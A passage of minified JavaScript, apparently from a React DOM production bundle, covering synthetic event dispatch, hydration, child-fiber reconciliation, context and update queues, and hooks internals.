er(e){if(!e[zr]){e[zr]=!0,ec.forEach(function(n){n!=="selectionchange"&&(tm.has(n)||ds(n,!1,e),ds(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[zr]||(t[zr]=!0,ds("selectionchange",!1,t))}}function Kc(e,t,n,r){switch(Tc(t)){case 1:var s=fp;break;case 4:s=xp;break;default:s=Ri}n=s.bind(null,t,n,e),s=void 0,!Ds||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function ps(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===s||a.nodeType===8&&a.parentNode===s)break;if(o===4)for(o=r.return;o!==null;){var c=o.tag;if((c===3||c===4)&&(c=o.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;o=o.return}for(;a!==null;){if(o=Lt(a),o===null)return;if(c=o.tag,c===5||c===6){r=i=o;continue e}a=a.parentNode}}r=r.return}xc(function(){var u=i,p=Ti(n),m=[];e:{var g=Hc.get(e);if(g!==void 0){var y=Ii,x=e;switch(e){case"keypress":if(Hr(n)===0)break e;case"keydown":case"keyup":y=Lp;break;case"focusin":x="focus",y=ss;break;case"focusout":x="blur",y=ss;break;case"beforeblur":case"afterblur":y=ss;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=Ro;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=yp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=Rp;break;case Bc:case Ac:case Vc:y=Np;break;case Wc:y=Ip;break;case"scroll":y=gp;break;case"wheel":y=Dp;break;case"copy":case"cut":case"paste":y=Sp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=Io}var j=(t&4)!==0,S=!j&&e==="scroll",h=j?g!==null?g+"Capture":null:g;j=[];for(var d=u,f;d!==null;){f=d;var v=f.stateNode;if(f.tag===5&&v!==null&&(f=v,h!==null&&(v=Xn(d,h),v!=null&&j.push(tr(d,v,f)))),S)break;d=d.return}0<j.length&&(g=new y(g,x,null,n,p),m.push({event:g,listeners:j}))}}if(!(t&7)){e:{if(g=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",g&&n!==Is&&(x=n.relatedTarget||n.fromElement)&&(Lt(x)||x[qe]))break e;if((y||g)&&(g=p.window===p?p:(g=p.ownerDocument)?g.defaultView||g.parentWindow:window,y?(x=n.relatedTarget||n.toElement,y=u,x=x?Lt(x):null,x!==null&&(S=Vt(x),x!==S||x.tag!==5&&x.tag!==6)&&(x=null)):(y=null,x=u),y!==x)){if(j=Ro,v="onMouseLeave",h="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(j=Io,v="onPointerLeave",h="onPointerEnter",d="pointer"),S=y==null?g:Zt(y),f=x==null?g:Zt(x),g=new j(v,d+"leave",y,n,p),g.target=S,g.relatedTarget=f,v=null,Lt(p)===u&&(j=new j(h,d+"enter",x,n,p),j.target=f,j.relatedTarget=S,v=j),S=v,y&&x)t:{for(j=y,h=x,d=0,f=j;f;f=Ht(f))d++;for(f=0,v=h;v;v=Ht(v))f++;for(;0<d-f;)j=Ht(j),d--;for(;0<f-d;)h=Ht(h),f--;for(;d--;){if(j===h||h!==null&&j===h.alternate)break t;j=Ht(j),h=Ht(h)}j=null}else j=null;y!==null&&Ko(m,g,y,j,!1),x!==null&&S!==null&&Ko(m,S,x,j,!0)}}e:{if(g=u?Zt(u):window,y=g.nodeName&&g.nodeName.toLowerCase(),y==="select"||y==="input"&&g.type==="file")var k=Hp;else if($o(g))if(Ic)k=Yp;else{k=Kp;var P=Qp}else(y=g.nodeName)&&y.toLowerCase()==="input"&&(g.type==="checkbox"||g.type==="radio")&&(k=Xp);if(k&&(k=k(e,u))){Oc(m,k,n,p);break e}P&&P(e,g,u),e==="focusout"&&(P=g._wrapperState)&&P.controlled&&g.type==="number"&&Ls(g,"number",g.value)}switch(P=u?Zt(u):window,e){case"focusin":($o(P)||P.contentEditable==="true")&&(Yt=P,Vs=u,Bn=null);break;case"focusout":Bn=Vs=Yt=null;break;case"mousedown":Ws=!0;break;case"contextmenu":case"mouseup":case"dragend":Ws=!1,Wo(m,n,p);break;case"selectionchange":if(Jp)break;case"keydown":case"keyup":Wo(m,n,p)}var _;if(Di)e:{switch(e){case"compositionstart":var T="onCompositionStart";break e;case"compositionend":T="onCompositionEnd";break e;case"compositionupdate":T="onCompositionUpdate";break e}T=void 0}else Xt?Mc(e,n)&&(T="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(T="onCompositionStart");T&&(zc&&n.locale!=="ko"&&(Xt||T!=="onCompositionStart"?T==="onCompositionEnd"&&Xt&&(_=Lc()):(ct=p,Oi="value"in ct?ct.value:ct.textContent,Xt=!0)),P=il(u,T),0<P.length&&(T=new Oo(T,e,null,n,p),m.push({event:T,listeners:P}),_?T.data=_:(_=Rc(n),_!==null&&(T.data=_)))),(_=Up?Bp(e,n):Ap(e,n))&&(u=il(u,"onBeforeInput"),0<u.length&&(p=new Oo("onBeforeInput","beforeinput",null,n,p),m.push({event:p,listeners:u}),p.data=_))}Qc(m,t)})}function tr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function il(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Xn(e,n),i!=null&&r.unshift(tr(e,i,s)),i=Xn(e,t),i!=null&&r.push(tr(e,i,s))),e=e.return}return r}function Ht(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ko(e,t,n,r,s){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,c=a.alternate,u=a.stateNode;if(c!==null&&c===r)break;a.tag===5&&u!==null&&(a=u,s?(c=Xn(n,i),c!=null&&o.unshift(tr(n,c,a))):s||(c=Xn(n,i),c!=null&&o.push(tr(n,c,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var nm=/\r\n?/g,rm=/\u0000|\uFFFD/g;function Xo(e){return(typeof e=="string"?e:""+e).replace(nm,`
`).replace(rm,"")}function Mr(e,t,n){if(t=Xo(t),Xo(e)!==t&&n)throw Error(w(425))}function ol(){}var Hs=null,Qs=null;function Ks(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Xs=typeof setTimeout=="function"?setTimeout:void 0,lm=typeof clearTimeout=="function"?clearTimeout:void 0,Yo=typeof Promise=="function"?Promise:void 0,sm=typeof queueMicrotask=="function"?queueMicrotask:typeof Yo<"u"?function(e){return Yo.resolve(null).then(e).catch(im)}:Xs;function im(e){setTimeout(function(){throw e})}function ms(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),Zn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);Zn(t)}function ft(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Go(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var wn=Math.random().toString(36).slice(2),Ae="__reactFiber$"+wn,nr="__reactProps$"+wn,qe="__reactContainer$"+wn,Ys="__reactEvents$"+wn,om="__reactListeners$"+wn,am="__reactHandles$"+wn;function Lt(e){var t=e[Ae];if(t)return t;for(var n=e.parentNode;n;){if(t=n[qe]||n[Ae]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Go(e);e!==null;){if(n=e[Ae])return n;e=Go(e)}return t}e=n,n=e.parentNode}return null}function gr(e){return e=e[Ae]||e[qe],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Zt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function Ol(e){return e[nr]||null}var Gs=[],Jt=-1;function St(e){return{current:e}}function U(e){0>Jt||(e.current=Gs[Jt],Gs[Jt]=null,Jt--)}function D(e,t){Jt++,Gs[Jt]=e.current,e.current=t}var Nt={},ae=St(Nt),xe=St(!1),It=Nt;function pn(e,t){var n=e.type.contextTypes;if(!n)return Nt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ge(e){return e=e.childContextTypes,e!=null}function al(){U(xe),U(ae)}function Zo(e,t,n){if(ae.current!==Nt)throw Error(w(168));D(ae,t),D(xe,n)}function Xc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(w(108,Qd(e)||"Unknown",s));return W({},n,r)}function cl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Nt,It=ae.current,D(ae,e),D(xe,xe.current),!0}function Jo(e,t,n){var r=e.stateNode;if(!r)throw Error(w(169));n?(e=Xc(e,t,It),r.__reactInternalMemoizedMergedChildContext=e,U(xe),U(ae),D(ae,e)):U(xe),D(xe,n)}var Qe=null,Il=!1,hs=!1;function Yc(e){Qe===null?Qe=[e]:Qe.push(e)}function cm(e){Il=!0,Yc(e)}function bt(){if(!hs&&Qe!==null){hs=!0;var e=0,t=F;try{var n=Qe;for(F=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Qe=null,Il=!1}catch(s){throw Qe!==null&&(Qe=Qe.slice(e+1)),jc(Li,bt),s}finally{F=t,hs=!1}}return null}var qt=[],en=0,ul=null,dl=0,be=[],Ce=0,Ft=null,Ke=1,Xe="";function _t(e,t){qt[en++]=dl,qt[en++]=ul,ul=e,dl=t}function Gc(e,t,n){be[Ce++]=Ke,be[Ce++]=Xe,be[Ce++]=Ft,Ft=e;var r=Ke;e=Xe;var s=32-Ie(r)-1;r&=~(1<<s),n+=1;var i=32-Ie(t)+s;if(30<i){var o=s-s%5;i=(r&(1<<o)-1).toString(32),r>>=o,s-=o,Ke=1<<32-Ie(t)+s|n<<s|r,Xe=i+e}else Ke=1<<i|n<<s|r,Xe=e}function Ui(e){e.return!==null&&(_t(e,1),Gc(e,1,0))}function Bi(e){for(;e===ul;)ul=qt[--en],qt[en]=null,dl=qt[--en],qt[en]=null;for(;e===Ft;)Ft=be[--Ce],be[Ce]=null,Xe=be[--Ce],be[Ce]=null,Ke=be[--Ce],be[Ce]=null}var we=null,je=null,B=!1,Oe=null;function Zc(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function qo(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,we=e,je=ft(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,we=e,je=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ft!==null?{id:Ke,overflow:Xe}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,we=e,je=null,!0):!1;default:return!1}}function Zs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Js(e){if(B){var t=je;if(t){var n=t;if(!qo(e,t)){if(Zs(e))throw Error(w(418));t=ft(n.nextSibling);var r=we;t&&qo(e,t)?Zc(r,n):(e.flags=e.flags&-4097|2,B=!1,we=e)}}else{if(Zs(e))throw Error(w(418));e.flags=e.flags&-4097|2,B=!1,we=e}}}function ea(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;we=e}function Rr(e){if(e!==we)return!1;if(!B)return ea(e),B=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Ks(e.type,e.memoizedProps)),t&&(t=je)){if(Zs(e))throw Jc(),Error(w(418));for(;t;)Zc(e,t),t=ft(t.nextSibling)}if(ea(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){je=ft(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}je=null}}else je=we?ft(e.stateNode.nextSibling):null;return!0}function Jc(){for(var e=je;e;)e=ft(e.nextSibling)}function mn(){je=we=null,B=!1}function Ai(e){Oe===null?Oe=[e]:Oe.push(e)}var um=rt.ReactCurrentBatchConfig;function Tn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var r=n.stateNode}if(!r)throw Error(w(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=s.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function Or(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ta(e){var t=e._init;return t(e._payload)}function qc(e){function t(h,d){if(e){var f=h.deletions;f===null?(h.deletions=[d],h.flags|=16):f.push(d)}}function n(h,d){if(!e)return null;for(;d!==null;)t(h,d),d=d.sibling;return null}function r(h,d){for(h=new Map;d!==null;)d.key!==null?h.set(d.key,d):h.set(d.index,d),d=d.sibling;return h}function s(h,d){return h=yt(h,d),h.index=0,h.sibling=null,h}function i(h,d,f){return h.index=f,e?(f=h.alternate,f!==null?(f=f.index,f<d?(h.flags|=2,d):f):(h.flags|=2,d)):(h.flags|=1048576,d)}function o(h){return e&&h.alternate===null&&(h.flags|=2),h}function a(h,d,f,v){return d===null||d.tag!==6?(d=ws(f,h.mode,v),d.return=h,d):(d=s(d,f),d.return=h,d)}function c(h,d,f,v){var k=f.type;return k===Kt?p(h,d,f.props.children,v,f.key):d!==null&&(d.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===st&&ta(k)===d.type)?(v=s(d,f.props),v.ref=Tn(h,d,f),v.return=h,v):(v=Jr(f.type,f.key,f.props,null,h.mode,v),v.ref=Tn(h,d,f),v.return=h,v)}function u(h,d,f,v){return d===null||d.tag!==4||d.stateNode.containerInfo!==f.containerInfo||d.stateNode.implementation!==f.implementation?(d=Ns(f,h.mode,v),d.return=h,d):(d=s(d,f.children||[]),d.return=h,d)}function p(h,d,f,v,k){return d===null||d.tag!==7?(d=Ot(f,h.mode,v,k),d.return=h,d):(d=s(d,f),d.return=h,d)}function m(h,d,f){if(typeof d=="string"&&d!==""||typeof d=="number")return d=ws(""+d,h.mode,f),d.return=h,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case Sr:return f=Jr(d.type,d.key,d.props,null,h.mode,f),f.ref=Tn(h,null,d),f.return=h,f;case Qt:return d=Ns(d,h.mode,f),d.return=h,d;case st:var v=d._init;return m(h,v(d._payload),f)}if(Rn(d)||bn(d))return d=Ot(d,h.mode,f,null),d.return=h,d;Or(h,d)}return null}function g(h,d,f,v){var k=d!==null?d.key:null;if(typeof f=="string"&&f!==""||typeof f=="number")return k!==null?null:a(h,d,""+f,v);if(typeof f=="object"&&f!==null){switch(f.$$typeof){case Sr:return f.key===k?c(h,d,f,v):null;case Qt:return f.key===k?u(h,d,f,v):null;case st:return k=f._init,g(h,d,k(f._payload),v)}if(Rn(f)||bn(f))return k!==null?null:p(h,d,f,v,null);Or(h,f)}return null}function y(h,d,f,v,k){if(typeof v=="string"&&v!==""||typeof v=="number")return h=h.get(f)||null,a(d,h,""+v,k);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Sr:return h=h.get(v.key===null?f:v.key)||null,c(d,h,v,k);case Qt:return h=h.get(v.key===null?f:v.key)||null,u(d,h,v,k);case st:var P=v._init;return y(h,d,f,P(v._payload),k)}if(Rn(v)||bn(v))return h=h.get(f)||null,p(d,h,v,k,null);Or(d,v)}return null}function x(h,d,f,v){for(var k=null,P=null,_=d,T=d=0,Q=null;_!==null&&T<f.length;T++){_.index>T?(Q=_,_=null):Q=_.sibling;var O=g(h,_,f[T],v);if(O===null){_===null&&(_=Q);break}e&&_&&O.alternate===null&&t(h,_),d=i(O,d,T),P===null?k=O:P.sibling=O,P=O,_=Q}if(T===f.length)return n(h,_),B&&_t(h,T),k;if(_===null){for(;T<f.length;T++)_=m(h,f[T],v),_!==null&&(d=i(_,d,T),P===null?k=_:P.sibling=_,P=_);return B&&_t(h,T),k}for(_=r(h,_);T<f.length;T++)Q=y(_,h,T,f[T],v),Q!==null&&(e&&Q.alternate!==null&&_.delete(Q.key===null?T:Q.key),d=i(Q,d,T),P===null?k=Q:P.sibling=Q,P=Q);return e&&_.forEach(function(Le){return t(h,Le)}),B&&_t(h,T),k}function j(h,d,f,v){var k=bn(f);if(typeof k!="function")throw Error(w(150));if(f=k.call(f),f==null)throw Error(w(151));for(var P=k=null,_=d,T=d=0,Q=null,O=f.next();_!==null&&!O.done;T++,O=f.next()){_.index>T?(Q=_,_=null):Q=_.sibling;var Le=g(h,_,O.value,v);if(Le===null){_===null&&(_=Q);break}e&&_&&Le.alternate===null&&t(h,_),d=i(Le,d,T),P===null?k=Le:P.sibling=Le,P=Le,_=Q}if(O.done)return n(h,_),B&&_t(h,T),k;if(_===null){for(;!O.done;T++,O=f.next())O=m(h,O.value,v),O!==null&&(d=i(O,d,T),P===null?k=O:P.sibling=O,P=O);return B&&_t(h,T),k}for(_=r(h,_);!O.done;T++,O=f.next())O=y(_,h,T,O.value,v),O!==null&&(e&&O.alternate!==null&&_.delete(O.key===null?T:O.key),d=i(O,d,T),P===null?k=O:P.sibling=O,P=O);return e&&_.forEach(function(kn){return t(h,kn)}),B&&_t(h,T),k}function S(h,d,f,v){if(typeof f=="object"&&f!==null&&f.type===Kt&&f.key===null&&(f=f.props.children),typeof f=="object"&&f!==null){switch(f.$$typeof){case Sr:e:{for(var k=f.key,P=d;P!==null;){if(P.key===k){if(k=f.type,k===Kt){if(P.tag===7){n(h,P.sibling),d=s(P,f.props.children),d.return=h,h=d;break e}}else if(P.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===st&&ta(k)===P.type){n(h,P.sibling),d=s(P,f.props),d.ref=Tn(h,P,f),d.return=h,h=d;break e}n(h,P);break}else t(h,P);P=P.sibling}f.type===Kt?(d=Ot(f.props.children,h.mode,v,f.key),d.return=h,h=d):(v=Jr(f.type,f.key,f.props,null,h.mode,v),v.ref=Tn(h,d,f),v.return=h,h=v)}return o(h);case Qt:e:{for(P=f.key;d!==null;){if(d.key===P)if(d.tag===4&&d.stateNode.containerInfo===f.containerInfo&&d.stateNode.implementation===f.implementation){n(h,d.sibling),d=s(d,f.children||[]),d.return=h,h=d;break e}else{n(h,d);break}else t(h,d);d=d.sibling}d=Ns(f,h.mode,v),d.return=h,h=d}return o(h);case st:return P=f._init,S(h,d,P(f._payload),v)}if(Rn(f))return x(h,d,f,v);if(bn(f))return j(h,d,f,v);Or(h,f)}return typeof f=="string"&&f!==""||typeof f=="number"?(f=""+f,d!==null&&d.tag===6?(n(h,d.sibling),d=s(d,f),d.return=h,h=d):(n(h,d),d=ws(f,h.mode,v),d.return=h,h=d),o(h)):n(h,d)}return S}var hn=qc(!0),eu=qc(!1),pl=St(null),ml=null,tn=null,Vi=null;function Wi(){Vi=tn=ml=null}function Hi(e){var t=pl.current;U(pl),e._currentValue=t}function qs(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function cn(e,t){ml=e,Vi=tn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(fe=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Vi!==e)if(e={context:e,memoizedValue:t,next:null},tn===null){if(ml===null)throw Error(w(308));tn=e,ml.dependencies={lanes:0,firstContext:e}}else tn=tn.next=e;return t}var zt=null;function Qi(e){zt===null?zt=[e]:zt.push(e)}function tu(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,Qi(t)):(n.next=s.next,s.next=n),t.interleaved=n,et(e,r)}function et(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var it=!1;function Ki(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function nu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ye(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function xt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,I&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,et(e,n)}return s=r.interleaved,s===null?(t.next=t,Qi(r)):(t.next=s.next,s.next=t),r.interleaved=t,et(e,n)}function Qr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,zi(e,n)}}function na(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function hl(e,t,n,r){var s=e.updateQueue;it=!1;var i=s.firstBaseUpdate,o=s.lastBaseUpdate,a=s.shared.pending;if(a!==null){s.shared.pending=null;var c=a,u=c.next;c.next=null,o===null?i=u:o.next=u,o=c;var p=e.alternate;p!==null&&(p=p.updateQueue,a=p.lastBaseUpdate,a!==o&&(a===null?p.firstBaseUpdate=u:a.next=u,p.lastBaseUpdate=c))}if(i!==null){var m=s.baseState;o=0,p=u=c=null,a=i;do{var g=a.lane,y=a.eventTime;if((r&g)===g){p!==null&&(p=p.next={eventTime:y,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var x=e,j=a;switch(g=t,y=n,j.tag){case 1:if(x=j.payload,typeof x=="function"){m=x.call(y,m,g);break e}m=x;break e;case 3:x.flags=x.flags&-65537|128;case 0:if(x=j.payload,g=typeof x=="function"?x.call(y,m,g):x,g==null)break e;m=W({},m,g);break e;case 2:it=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,g=s.effects,g===null?s.effects=[a]:g.push(a))}else y={eventTime:y,lane:g,tag:a.tag,payload:a.payload,callback:a.callback,next:null},p===null?(u=p=y,c=m):p=p.next=y,o|=g;if(a=a.next,a===null){if(a=s.shared.pending,a===null)break;g=a,a=g.next,g.next=null,s.lastBaseUpdate=g,s.shared.pending=null}}while(!0);if(p===null&&(c=m),s.baseState=c,s.firstBaseUpdate=u,s.lastBaseUpdate=p,t=s.shared.interleaved,t!==null){s=t;do o|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);$t|=o,e.lanes=o,e.memoizedState=m}}function ra(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(w(191,s));s.call(r)}}}var vr={},We=St(vr),rr=St(vr),lr=St(vr);function Mt(e){if(e===vr)throw Error(w(174));return e}function Xi(e,t){switch(D(lr,t),D(rr,e),D(We,vr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ms(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ms(t,e)}U(We),D(We,t)}function fn(){U(We),U(rr),U(lr)}function ru(e){Mt(lr.current);var t=Mt(We.current),n=Ms(t,e.type);t!==n&&(D(rr,e),D(We,n))}function Yi(e){rr.current===e&&(U(We),U(rr))}var A=St(0);function fl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var fs=[];function Gi(){for(var e=0;e<fs.length;e++)fs[e]._workInProgressVersionPrimary=null;fs.length=0}var Kr=rt.ReactCurrentDispatcher,xs=rt.ReactCurrentBatchConfig,Dt=0,V=null,Z=null,ee=null,xl=!1,An=!1,sr=0,dm=0;function se(){throw Error(w(321))}function Zi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!De(e[n],t[n]))return!1;return!0}function Ji(e,t,n,r,s,i){if(Dt=i,V=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Kr.current=e===null||e.memoizedState===null?fm:xm,e=n(r,s),An){i=0;do{if(An=!1,sr=0,25<=i)throw Error(w(301));i+=1,ee=Z=null,t.updateQueue=null,Kr.current=gm,e=n(r,s)}while(An)}if(Kr.current=gl,t=Z!==null&&Z.next!==null,Dt=0,ee=Z=V=null,xl=!1,t)throw Error(w(300));return e}function qi(){var e=sr!==0;return sr=0,e}function Be(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?V.memoizedState=ee=e:ee=ee.next=e,ee}function Te(){if(Z===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=Z.next;var t=ee===null?V.memoizedState:ee.next;if(t!==null)ee=t,Z=e;else{if(e===null)throw Error(w(310));Z=e,e={memoizedState:Z.memoizedState,baseState:Z.baseState,baseQueue:Z.baseQueue,queue:Z.queue,next:null},ee===null?V.memoizedState=ee=e:ee=ee.next=e}return ee}function ir(e,t){return typeof t=="function"?t(e):t}function gs(e){var t=Te(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=Z,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var o=s.next;s.next=i.next,i.next=o}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var a=o=null,c=null,u=i;do{var p=u.lane;if((Dt&p)===p)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var m={lane:p,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(a=c=m,o=r):c=c.next=m,V.lanes|=p,$t|=p}u=u.next}while(u!==null&&u!==i);c===null?o=r:c.next=a,De(r,t.memoizedState)||(fe=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,V.lanes|=i,$t|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function vs(e){var t=Te(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var o=s=s.next;do i=e(i,o.action),o=o.next;while(o!==s);De(i,t.memoizedState)||(fe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function lu(){}function su(e,t){var n=V,r=Te(),s=t(),i=!De(r.memoizedState,s);if(i&&(r.memoizedState=s,fe=!0),r=r.queue,eo(au.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,or(9,ou.bind(null,n,r,s,t),void 0,null),te===null)throw Error(w(349));Dt&30||iu(n,t,s)}return s}function iu(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function ou(e,t,n,r){t.value=n,t.getSnapshot=r,cu(t)&&uu(e)}function au(e,t,n){return n(function(){cu(t)&&uu(e)})}function cu(e){var 